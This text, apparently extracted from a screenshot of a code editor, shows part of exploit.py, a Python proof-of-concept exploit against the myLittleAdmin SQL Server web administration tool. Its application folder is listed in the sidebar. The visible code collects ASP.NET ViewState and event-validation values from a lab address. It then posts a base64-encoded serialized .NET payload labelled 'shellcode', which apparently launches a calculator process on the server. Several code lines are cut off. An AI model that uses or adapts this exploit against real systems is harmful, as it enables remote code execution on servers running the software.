 C:\Users\pinkdraconian\Documents\MyLittleAdminExploit\exploit.py (htdocs) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
htdocs
.well-known
aspnet_client
bin
common
conn
error
js
jscalendar-1.0
nav
obj
old
skin
sql
tools
xml
config.xml
config.xml.orig
default.aspx
history.txt
Installation Guide.pdf
license.config
License.pdf
mylittleadmin.aspx
Quick Start Guide.pdf
Silent Logon.pdf
silentlogon.aspx
upgrade_from_v35_v36.txt
upgrade_from_v36_v37.txt
upgrade_from_v37_v38.txt
web.config
exploit.py
37 headers = {
38 'Content-Type': 'application/x-www-form-urlencoded',
39 'Cookie': 'Skin=default; CultureName=en-US; DateFormat=\%Y/\%m/\%d \%H:\%M; CsvSeparator
40 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
41 'Origin': url,
42 'Referer': url,
43 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
44 }
45 r = requests.post(url, data=payload, headers=headers)
46
47
48 def main():
49 url = 'http://192.168.197.132/'
50 servername = '.\\MSSQLSERVER2019'
51 shellcode = '/wEyxBEAAQAAAP////8BAAAAAAAAAAwCAAAASVN5c3RlbSwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJ
52
53 print('Connecting to remote server and collecting ASP state and event values')
54 __VIEWSTATEGENERATOR, __EVENTVALIDATION = collecting_asp_state_event_values(url)
55
56 print('Sending shellcode request to server')
57 exploit(url, shellcode, __VIEWSTATEGENERATOR, __EVENTVALIDATION, servername)
58 print('Check Task Manager for a new calculator process')
59
60
61 if __name__ == '__main__':
62 main()
63
Line 61, Column 27